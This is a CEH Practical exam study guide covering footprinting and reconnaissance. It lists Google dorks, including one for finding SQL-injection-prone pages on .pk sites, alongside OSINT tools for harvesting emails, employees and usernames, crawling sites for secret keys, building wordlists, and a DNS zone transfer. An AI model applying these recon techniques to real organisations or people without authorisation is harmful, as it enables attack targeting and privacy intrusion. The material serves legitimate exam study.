# Certified Ethical Hacker CEH V13 Practical Guide: Complete Study Resources & Tips

Discover comprehensive resources and expert tips to pass the Certified Ethical Hacker (CEH) Practical exam. Learn tools, techniques, and step-by-step instructions to ace the CEH Practical exam.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FTA3Ge7SYEL9ZLcnoNp54%2Fimage.png?alt=media&amp;token=40b935f2-1da9-47a6-941c-7be05922070f" alt=""><figcaption></figcaption></figure>

## Introduction

Welcome to your ultimate guide to passing the **Certified Ethical Hacker (CEH) Practical** exam. This resource provides all the tools, techniques, procedures, and notes you need for your CEH preparation.

**👋🏻** If you are here then you are probably to pass your **Certified Ethical Hacker (Practical)** exam or to get to know about the exam. So this book guides you with all the tools, tricks procedures, and notes. I used it in my preparation and during my exam.&#x20;

## Recommended Course

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}

The course provides step-by-step instructions to set up your own hacking lab for practicing labs for CEH. You will also be presented with **hands-on challenges on free platforms like Try hack me and Hack the Box** that will solidify your hacking skills.

## CEH V13 Update

EC council has recently introduced CEH V13 and many labs have been excluded. I have still kept these labs in the cheatsheet as you never know what to expect in the exam and having a cheetsheet can help. <mark style="color:red;">**The deleted labs from CEH V13 are highlighted in red in the cheetsheet.**</mark>

<mark style="color:orange;">**CEH V13 also introduced a lot of AI labs based on shell GPT. To follow those labs, you need to buy chatgpt subscription. The setup steps are as given in the EC Council Setup Guide**</mark>

{% file src="/files/kxQnCepv0DTVPhBqHKil" %}

## About Me

Hey There!👋🏻 I'm  an Information Security Professional and a Certified Ethical Hacker with 10+ years of research experience in Penetration Testing and Cyber security. I have multiple Industry Certifications like CEH Master, CCENT,  HCIP, HCIA, MOS and CSCU.

If you have any questions or suggestions, You can contact me at <mark style="color:red;">**<contact@cavementech.com>**</mark>

### Preparing for CEH v13 ANSI Theory

Get these recommended books

* [CEH V13 Latest Test Questions](https://amzn.to/45XvrDI)
* [CEH v12 Certified Ethical Hacker Study Guide with 750 Practice Test Questions](https://amzn.to/3HncujD)
* &#x20;[CEH Certified Ethical Hacker All-in-One Exam Guide, Fifth Edition](https://amzn.to/4mIiZO2)
* [Certified Ethical Hacker (CEH) v12 312-50 Exam Guide](https://amzn.to/4dMYQT6)

### **Recommended Courses to get started in practical pentesting and hacking** <a href="#recommended-courses-to-get-started-in-practical-pentesting-and-hacking" id="recommended-courses-to-get-started-in-practical-pentesting-and-hacking"></a>

[Practical Hacking and Pentesting Course for Beginners](https://www.udemy.com/course/practical-hacking-pentesting-guide/?referralCode=CE0BCED85E7608ACC031)

[Complete Windows password hacking course](https://www.udemy.com/course/crack-windows-passwords/?referralCode=82D81C6B54BA4DB70A15)

[Cracking office files passwords(excel,PowerPoint,word)](https://www.udemy.com/course/office-password-cracking/?referralCode=3AC1F35BD17DC4739BC0)

[CEHV13 Practical certification preparation course with hands on labs](https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C)

[IoT Hands-on Hacking and Pentesting course for beginners](https://www.udemy.com/course/iot-security-beginners/?referralCode=997AF261C2E6F99BC914)

[Practical Malware Analysis for Beginners](https://www.udemy.com/course/practical-malware-analysis-for-beginners/?referralCode=CF1C47BF5371D1B9F20A)

[Practical OSINT for Beginners](https://www.udemy.com/course/practical-osint/?referralCode=0848C4EC66BBAC2534D6)

[Practical AI redteaming and hacking course](https://www.udemy.com/course/ai-red-teaming/?referralCode=E1EC6DD5FBC422498668)

[WiFi Hacking & Wireless Penetration Testing with Kali Linux](https://www.udemy.com/course/wifi-hacking-wireless-penetration-testing/?referralCode=D8572F8D3CF528F93BEB)

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# Module 2. Footprinting and Reconnaissance

Reconnaissance refers to collecting information about a target, which is the first step in any attack on a system. It has its roots in military operations, where the term refers to the mission of collecting information about an enemy. Reconnaissance helps attackers narrow down the scope of their efforts and aids in the selection of weapons of attack. Attackers use the gathered information to create a blueprint, or “footprint,” of the organization, which helps them select the most effective strategy to compromise the system and network security.

Similarly, the security assessment of a system or network starts with the reconnaissance and footprinting of the target. Ethical hackers and penetration (pen) testers must collect enough information about the target of the evaluation before initiating assessments. Ethical hackers and pen testers should simulate all the steps that an attacker usually follows to obtain a fair idea of the security posture of the target organization. In this scenario, you work as an ethical hacker with a large organization. Your organization is alarmed at the news stories concerning new attack vectors plaguing large organizations around the world. Furthermore, your organization was the target of a major security breach in the past where the personal data of several of its customers were exposed to social networking sites.

You have been asked by senior managers to perform a proactive security assessment of the company. Before you can start any assessment, you should discuss and define the scope with management; the scope of the assessment identifies the systems, network, policies and procedures, human resources, and any other component of the system that requires security evaluation. You should also agree with management on rules of engagement (RoE)—the “do’s and don’ts” of assessment. Once you have the necessary approvals to perform ethical hacking, you should start gathering information about the target organization. Once you methodologically begin the footprinting process, you will obtain a blueprint of the security profile of the target organization. The term “blueprint” refers to the unique system profile of the target organization as the result of footprinting.

The labs in this module will give you a real-time experience in collecting a variety of information about the target organization from various open or publicly accessible sources.

### Objective <a href="#objective" id="objective"></a>

The objective of the lab is to extract information about the target organization that includes, but is not limited to:

* **Organization Information** Employee details, addresses and contact details, partner details, weblinks, web technologies, patents, trademarks, etc.
* **Network Information** Domains, sub-domains, network blocks, network topologies, trusted routers, firewalls, IP addresses of the reachable systems, the Whois record, DNS records, and other related information
* **System Information** Operating systems, web server OSes, location of web servers, user accounts and passwords, etc.

### Overview of Footprinting <a href="#overview-of-footprinting" id="overview-of-footprinting"></a>

Footprinting refers to the process of collecting information about a target network and its environment, which helps in evaluating the security posture of the target organization’s IT infrastructure. It also helps to identify the level of risk associated with the organization’s publicly accessible information.

Footprinting can be categorized into passive footprinting and active footprinting:

* **Passive Footprinting**: Involves gathering information without direct interaction. This type of footprinting is principally useful when there is a requirement that the information-gathering activities are not to be detected by the target.
* **Active Footprinting**: Involves gathering information with direct interaction. In active footprinting, the target may recognize the ongoing information gathering process, as we overtly interact with the target network.


# 1. Footprinting through  Search Engines

Through the effective use of search engines, you can extract critical information about a target organization such as technology platforms, employee details, login pages, intranet portals etc

{% embed url="<https://youtu.be/E2qJItkNca0>" %}
Search Engine Techniques and Advanced Google Dorking: Ultimate Guide to OSINT
{% endembed %}

## 1. Gather Information using Advanced Google Hacking Techniques

```
intitle:login site:eccouncil.org 
```

```
ceh filetype:pdf 
```

```
intitle:login site:.pk
```

**cache of a site**

```
cache:eccouncil.org
```

**in URL and allinurl**

```
inurl:certification site:eccouncil.org
```

**Other Dorks**

```
intitle:
allintitle:
anchor:
inanchor:
allinanchor:
link:
related:
info:
location:
```

**Sql  injection**

```
inurl:page.php?id= site:.pk
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Ff0jHVrdAkb5A8t6sCzxk%2Fimage.png?alt=media&amp;token=9347f116-c677-4ff7-b485-9d89b7191b02" alt=""><figcaption></figcaption></figure>

* **cache**: This operator allows you to view cached version of the web page. \[cache:[www.eccouncil.org\]-](https://ceh-practical.cavementech.com/module-2.-footprinting-and-reconnaissance/http:/www.eccouncil.org]-) Query returns the cached version of the website [www.eccouncil.org](http://www.eccouncil.org)
* **allinurl**: This operator restricts results to pages containing all the query terms specified in the URL. \[allinurl: EC-Council career]—Query returns only pages containing the words “EC-Council” and “career” in the URL
* **inurl**: This operator restricts the results to pages containing the word specified in the URL \[inurl: copy site:[www.eccouncil.org\]—Query](https://ceh-practical.cavementech.com/module-2.-footprinting-and-reconnaissance/http:/www.eccouncil.org]—Query) returns only pages in EC-Council site in which the URL has the word “copy”
* **allintitle**: This operator restricts results to pages containing all the query terms specified in the title. \[allintitle: detect malware]—Query returns only pages containing the words “detect” and “malware” in the title
* **inanchor**: This operator restricts results to pages containing the query terms specified in the anchor text on links to the page. \[Anti-virus inanchor:Norton]—Query returns only pages with anchor text on links to the pages containing the word “Norton” and the page containing the word “Anti-virus”
* **allinanchor**: This operator restricts results to pages containing all query terms specified in the anchor text on links to the page. \[allinanchor: best cloud service provider]—Query returns only pages in which the anchor text on links to the pages contain the words “best,” “cloud,” “service,” and “provider”
* **link**: This operator searches websites or pages that contain links to the specified website or page. \[link:[www.eccouncil.org\]—Finds](https://ceh-practical.cavementech.com/module-2.-footprinting-and-reconnaissance/http:/www.eccouncil.org]—Finds) pages that point to EC-Council’s home page
* **related**: This operator displays websites that are similar or related to the URL specified. \[related:[www.eccouncil.org\]—Query](https://ceh-practical.cavementech.com/module-2.-footprinting-and-reconnaissance/http:/www.eccouncil.org]—Query) provides the Google search engine results page with websites similar to eccouncil.org
* **info**: This operator finds information for the specified web page. \[info:eccouncil.org]—Query provides information about the [www.eccouncil.org](http://www.eccouncil.org) home page
* **location**: This operator finds information for a specific location. \[location: EC-Council]—Query give you results based around the term EC-Council

{% embed url="<https://www.exploit-db.com/google-hacking-database>" %}
Google Dorking Cheatsheet
{% endembed %}

## <mark style="color:red;">2. Gather Information from Video Search Engines</mark>

**Youtube metadata**

{% embed url="<https://mattw.io/youtube-metadata/>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FPRFAxU95GeCKw5id3Trn%2Fimage.png?alt=media&amp;token=e7d23597-870c-4bd3-8b94-6141757a1908" alt=""><figcaption></figcaption></figure>

Other similar sites

{% embed url="<https://www.google.com/videohp?hl=en>" %}

{% embed url="<https://video.search.yahoo.com/>" %}

{% embed url="<https://www.videoreverser.com/>" %}

### [https://ezgif.com](https://ezgif.com/)

## <mark style="color:red;">3. Reverse Image Search</mark>

{% embed url="<https://tineye.com/>" %}

## <mark style="color:red;">4. FTP search</mark>

{% embed url="<https://www.searchftps.net/>" %}

{% embed url="<https://www.freewareweb.com/ftpsearch.shtml>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FqdF6mg8bgJ2uIDJsePng%2Fimage.png?alt=media&amp;token=c2ec5ead-48de-4d50-ba54-6cfe10167e5c" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">5. IOT search Engine</mark>

{% embed url="<https://www.shodan.io>" %}

{% embed url="<https://search.censys.io/>" %}

### Best CEH Practical Preparation Course

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 2. Perform Footprinting Through Internet Research Services

As a professional ethical hacker or pen tester, you should be able to extract a variety of information about your target organization from Internet research services.

## 1. Find the Company’s Domains, Subdomains and Hosts using Netcraft and DNSdumpster

Domains and sub-domains are part of critical network infrastructure for any organization. A company's top-level domains (TLDs) and subdomains can provide much useful information such as organizational history, services and products, and contact information. A public website is designed to show the presence of an organization on the Internet, and is available for free access.

Visit the Netcraft Website.

{% embed url="<https://www.netcraft.com>" %}

Click on menu icon from the top-right corner of the page and navigate to the **Resources** -> **Research Tools**. In the **Tools | Netcraft** page, click on **Site Report** option.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FEiJpAPKgdjzjzdBLyuA2%2Fimage.png?alt=media&amp;token=19053383-3d8a-4bb5-860c-4250ec59cfb3" alt=""><figcaption></figcaption></figure>

The **What’s that site running?** page appears. To extract information associated with the organizational website such as infrastructure, technology used, sub domains, background, network, etc., type the target website’s URL (here, **<https://www.certifiedhacker.com>**) in the text field, and then click the **LOOK UP** button. The **Site report for <https://www.certifiedhacker.com>** page appears, containing information related to **Background**, **Network**, **Hosting History**, etc.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FWsciwcwluZGOGpIsMars%2Fimage.png?alt=media&amp;token=1a935c73-9a94-4316-b823-903175c7f195" alt=""><figcaption></figcaption></figure>

In the **Network** section, click on the website link (here, **certifiedhacker.com**) in the **Domain** field to view the subdomains.

### Footprinting through DNS Dumpster

Open a new tab in **Firefox** browser and go to **<https://dnsdumpster.com/>**. Search for **certifiedhacker.com** in the search box.

{% embed url="<https://dnsdumpster.com/>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FWUIiFv6IL37qWS0a3zDs%2Fimage.png?alt=media&amp;token=660aa5dd-482b-4291-ba0b-4ab135e3f869" alt=""><figcaption></figcaption></figure>


The website displays the **GEOIP of Host Locations.** Scroll down to view the list of **DNS Servers**, **MX Records**, **Host Record (A)** along with their IP addresses.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FPAiwP0oeUM3vcPIt9KHI%2Fimage.png?alt=media&amp;token=00ffac80-65c6-49d9-8710-a117ea780121" alt=""><figcaption></figcaption></figure>

Further, scroll down to view the domain mapping of the website. Click on **Download .xlsx of Hosts** button to download the list of hosts.

&#x20;

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FWcjzmHmOmQaT6JwgKgWq%2Fimage.png?alt=media&amp;token=e663b2d6-0492-49fe-8624-f3db262b95db" alt=""><figcaption></figcaption></figure>

### Other tools

* sublis3ter
* [pentest-tools](https://pentest-tools.com/information-gathering/find-subdomains-of-domain)
* FFUF
* Gobuster
* Dirb

## <mark style="color:red;">2. People search</mark>

{% embed url="<https://www.peekyou.com>" %}

{% embed url="<https://pipl.com/>" %}

{% embed url="<https://www.intelius.com/>" %}

{% embed url="<https://www.beenverified.com>" %}

## <mark style="color:red;">3. Emails Using theHarvester</mark>

```
theHarvester -d microsoft.com -l 200 -b baidu
```

{% hint style="info" %}
-d domains

-l limit results

-b source (baidu,google,etc)
{% endhint %}

## <mark style="color:red;">4.Dark and Deep web searching</mark>

<https://www.torproject.org/download/>

Tor uses duckduckgo for search

hidden wiki

## <mark style="color:red;">5. OS footprinting with Censys</mark>

&#x20;You can search the site through censys search and get the OS of the system.

{% embed url="<https://search.censys.io/>" %}

{% embed url="<https://www.shodan.io/>" %}

### Best CEH Practicalpractical Preparation Course

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 3. Footprinting through Social Networking sites

By footprinting through social networking sites, you can extract personal information such as name, position, organization name, current location, and educational qualifications.

## <mark style="color:red;">1. Finding employees through Harvester</mark>

```
theHarvester -d microsoft -l 200 -b linkedin
```

## 2. Gather Personal Information from Various Social Networking Sites using Sherlock

Sherlock is a python-based tool that is used to gather information about a target person over various social networking sites. Sherlock searches a vast number of social networking sites for a given target user, locates the person, and displays the results along with the complete URL related to the target person.

{% embed url="<https://github.com/sherlock-project/sherlock>" %}

```
python3 sherlock.py user123
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FWjVUX97y7IsFw3AZDH3f%2Fimage.png?alt=media&amp;token=bbfcfb41-58be-4aa8-8bbe-1e1ea36f1de1" alt=""><figcaption></figcaption></figure>

### Other tools

{% embed url="<https://www.social-searcher.com>" %}

{% embed url="<https://github.com/issamelferkh/userrecon>" %}

## <mark style="color:red;">3. Gather information with followerwank</mark>

It provides info about activity, followers, topics etc

{% embed url="<https://followerwonk.com/analyze>" %}

### <mark style="color:red;">Other tools</mark>

{% embed url="<https://www.hootsuite.com/>" %}

### Best CEH Practical Preparation Course

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 4. Website Footprinting

## <mark style="color:red;">1. Gather information with Ping</mark>

```
ping certifiedhacker.com 
```

Returns the IP address, TTL and round trip time.

### Finding maximum fragment size supported

```
ping 162.241.216.11 -f -l 1500
```

{% hint style="info" %}
-f do not fragment

-l specifies the size
{% endhint %}

If you get an error like this it means the packet size is not supported.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FvMaIt5VTQM8p5qkRF2E3%2Fimage.png?alt=media&amp;token=1b0c1aa3-226b-4bb0-a545-bd21f3bc1aaf" alt=""><figcaption></figcaption></figure>

Now try different sizes till the time we get hit and so we are able to find the maximum frame size supported on the machine.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F0Pm2r5FdOy3bUSmMytN9%2Fimage.png?alt=media&amp;token=86d61f72-5254-4e24-87de-93c052cbe66e" alt=""><figcaption></figcaption></figure>

### Finding hops with TTL

Maximum hops supported are 255. -i flag sets TTL and -n flag tells the no of packets to be sent. Try different values of -i to get the number of hops.

```
ping 162.241.216.11 -i 14 -n 1
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FViYXOca5dxIAmR9F2axS%2Fimage.png?alt=media&amp;token=0b3ad3e3-00bb-4cdf-ae9e-a6b4f0c0eed0" alt=""><figcaption></figcaption></figure>

### Other tools

Use tracert (windows) to find the number of hops

```
tracert 162.241.216.11
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FgXahlwQ46weLhgPK0kjo%2Fimage.png?alt=media&amp;token=73b20d51-74f4-4359-9ef8-d998503a20d5" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">2. Website footprinting with Photon</mark>

Incredibly fast crawler designed for OSINT.&#x20;

Photon can extract the following data while crawling:

* URLs (in-scope & out-of-scope)
* URLs with parameters (`example.com/gallery.php?id=2`)
* Intel (emails, social media accounts, amazon buckets etc.)
* Files (pdf, png, xml etc.)
* Secret keys (auth/API keys & hashes)
* JavaScript files & Endpoints present in them
* Strings matching custom regex pattern
* Subdomains & DNS related data

Crawling can be resource intensive but Photon has some tricks up it's sleeves. You can fetch URLs archived by [archive.org](https://archive.org/) to be used as seeds by using `--wayback` option.

{% embed url="<https://github.com/s0md3v/Photon>" %}

```
python3 photon -u https://certifiedhacker.com
```

results are saved in directory in the photon folder

**Extensive scan**

```
python3 photon -u https://certifiedhacker.com -l 3 -t 200 --wayback
```

* -u  url
* -l   scan levels
* -t   No of threads
* \--wayback   searches archive.org

## <mark style="color:red;">3.Gather information about target with central ops</mark>

{% embed url="<https://centralops.net/co/>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FO0CleSLB2wRgvuuRVlwv%2Fimage.png?alt=media&amp;token=cc1b23fb-e1b1-438d-9199-09f717b98d39" alt=""><figcaption></figcaption></figure>

**Other tools**

{% embed url="<https://website.informer.com/>" %}

## <mark style="color:red;">4. Getting Information with web data extractors</mark>

Windows tool. Need to install

{% embed url="<http://www.webextractor.com/wde.htm>" %}

**Other tools**

{% embed url="<https://www.parsehub.com/>" %}

{% embed url="<https://www.kali.org/tools/spiderfoot/>" %}

{% embed url="<https://github.com/smicallef/spiderfoot>" %}

## <mark style="color:red;">5. Website Mirroring with HTTrack</mark>

Windows tool need to install

<https://www.httrack.com/>

&#x20;**Other tools**

{% embed url="<https://www.cyotek.com/cyotek-webcopy>" %}

## <mark style="color:red;">6. Website recon with Grecon</mark>

use google search for reconnaisance

{% embed url="<https://github.com/TebbaaX/GRecon>" %}

## <mark style="color:red;">7. Making wordlist with CEWL from website</mark>

```
cewl -w wordlist -d 2 -m 5 www.certifiedhacker.com
```

* -d depth
* -m mimimum word length
* -w wordlist file

### Best CEH Practical Preparation Course

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 5. WHOIS Footprinting

whois protocol runs on port 43.Regional internet Registries keep records of all data

WHOIS footprinting provides target domain information such as the owner, its registrar, registration details, name server, contact information, etc. Using this information, you can create a map of the organization’s network, perform social engineering attacks, and obtain internal details of the network.

## 1. WHOIS lookup using domain tools

{% embed url="<https://whois.domaintools.com/>" %}

In the search bar, search for **[www.certifiedhacker.com](http://www.certifiedhacker.com)**.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F6VOCmvYAF5kGnos7gzm8%2Fimage.png?alt=media&amp;token=03174fed-51a7-44e4-8bdc-ac9713af250f" alt=""><figcaption></figcaption></figure>

This search result reveals the details associated with the URL entered, **[www.certifiedhacker.com](http://www.certifiedhacker.com)**, which includes organizational details such as registration details, name servers, IP address, location, etc.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FGKOtrfmkaJV4161D5TgD%2Fimage.png?alt=media&amp;token=57fe3d4d-51fb-47c9-96c4-e13b7e87a7d3" alt=""><figcaption></figcaption></figure>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FrQu9Y3iZXAUKEXz3ZR1y%2Fimage.png?alt=media&amp;token=1ef860b8-6a59-4158-92f7-54c4b5cc5d2d" alt=""><figcaption></figcaption></figure>

### Other WHOSI Footprinting tools

{% embed url="<https://www.sabsoft.com/>" %}

### Best CEH Practical Preparation Course

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 6. DNS Footprinting

You need to perform DNS footprinting to gather information about DNS servers, DNS records, and types of servers used by the target organization. DNS zone data etc

{% embed url="<https://youtu.be/PvDS1ZBFPwk>" %}
DNS Enumeration
{% endembed %}



## 1. Gather DNS Information using nslookup Command Line Utility and Online Tool

### Command line in Windows

```
nslookup // Enter interactive mode
```

Now to search for any records, set the type

```
set type=a
set type=cname  //cname record are always from authoritative server
```

Now enter the website name to get the records

```
www.certifiedhacker.com
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FQdsW6lPIJf29aeYX6fLL%2Fimage.png?alt=media&amp;token=b98aa549-e9ad-47f6-a9be-ed826e3fe977" alt=""><figcaption></figcaption></figure>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FbERYtc0x26nwgmVL2O56%2Fimage.png?alt=media&amp;token=3f62e1a4-8e1d-4b29-82da-2296a950d6cd" alt=""><figcaption></figcaption></figure>


### Online nslookup

{% embed url="<http://www.kloth.net/services/nslookup.php>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fgki41F3arch6RbdN4DTD%2Fimage.png?alt=media&amp;token=43d9d467-f484-4e55-9c19-f926e28a3c40" alt=""><figcaption></figcaption></figure>

### **Other tools**

* dig
* host

```
host cavementech.com
cavementech.com has address 198.37.123.126
cavementech.com mail is handled by 0 cavementech.com.o
```

#### Zone Transfer with dig

```
─[✗]─[user@parrot]─[~]
└──╼ $dig axfr @nsztm1.digi.ninja zonetransfer.me

; <<>> DiG 9.18.11-2~bpo11+1-Debian <<>> axfr @nsztm1.digi.ninja zonetransfer.me
; (1 server found)
;; global options: +cmd
zonetransfer.me.	7200	IN	SOA	nsztm1.digi.ninja. robin.digi.ninja. 2019100801 172800 900 1209600 3600
zonetransfer.me.	300	IN	HINFO	"Casio fx-700G" "Windows XP"
zonetransfer.me.	301	IN	TXT	"google-site-verification=tyP28J7JAUHA9fw2sHXMgcCC0I6XBmmoVi04VlMewxA"
zonetransfer.me.	7200	IN	MX	0 ASPMX.L.GOOGLE.COM.
zonetransfer.me.	7200	IN	MX	10 ALT1.ASPMX.L.GOOGLE.COM.
zonetransfer.me.	7200	IN	MX	10 ALT2.ASPMX.L.GOOGLE.COM.
zonetransfer.me.	7200	IN	MX	20 ASPMX2.GOOGLEMAIL.COM.
zonetransfer.me.	7200	IN	MX	20 ASPMX3.GOOGLEMAIL.COM.
zonetransfer.me.	7200	IN	MX	20 ASPMX4.GOOGLEMAIL.COM.
zonetransfer.me.	7200	IN	MX	20 ASPMX5.GOOGLEMAIL.COM.
zonetransfer.me.	7200	IN	A	5.196.105.14
zonetransfer.me.	7200	IN	NS	nsztm1.digi.ninja.

```

## <mark style="color:red;">2. Reverse DNS</mark>

{% embed url="<https://www.yougetsignal.com/>" %}

```
$host 198.37.123.126
;; communications error to 192.168.18.1#53: timed out
126.123.37.198.in-addr.arpa domain name pointer server902.vebhost.com.
```

### DNSRECON

Install dnsrecon (used for DNS Brute forcing)

```
sudo apt install dnsrecon
```

```
./dnsrecon.py -r <startIP-endIP>
```

## <mark style="color:red;">3. Subdomains and DNS using security trails</mark>

